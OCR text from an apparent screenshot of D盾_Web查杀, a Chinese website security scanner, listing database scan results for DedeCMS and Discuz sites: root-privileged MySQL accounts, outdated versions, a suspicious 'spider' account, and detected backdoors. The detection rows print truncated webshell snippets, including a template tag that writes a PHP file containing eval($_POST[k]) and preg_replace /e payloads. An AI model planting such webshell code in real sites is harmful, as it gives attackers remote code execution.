 D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
数据库后门追查 数据库降权 样本解码 克隆帐号检测 端口查看 进程查看 流量监控 IIS池监控
网站 网站类型 检测类型 内容 处理方式
Discuz_X3 DISCUZ 高权帐号 网站使用了高权限的MYSQL帐号:root 用户操作
dede_1 DEDECMS 高权帐号 网站使用了高权限的MYSQL帐号:root 用户操作
dede_1 DEDECMS 提示 DEDECMS 发现有更新! 20130507 -> 20130922 请到官方看看! 不处理
dede_1 DEDECMS 代码后门 {dede:php}file_put_contents('90000.php','<?php @preg_replace("//e",$_P... 清理操作
sho DEDECMS 提示 此版本更新时间为:20130304 可能存在GetShell问题,请更新! 不处理
show DEDECMS 代码后门 {dede:php}file_put_contents('k','<?php eval($_POST[k]);?>');{/dede:php... 清理操作
show DEDECMS 代码后门 <?php echo 'dedecms 5.7 0day<br>guige, 90sec.org';@preg_replace('/[cop... 清理操作
show DEDECMS 代码后门 <?php echo 'dedecms 5.7 0day<br>guige, 90sec.org';@preg_replace('/[cop... 清理操作
show DEDECMS 可疑帐号 发现可疑帐号:spider 删除操作
删除此行数据 清空此内容 绑定低权限帐号(降权) 一键清理(用默认处理方式处理) 对发现问题的网站进行一
检测文件: 0 可疑文件: 0 检测目录: 0 数据库检测结束。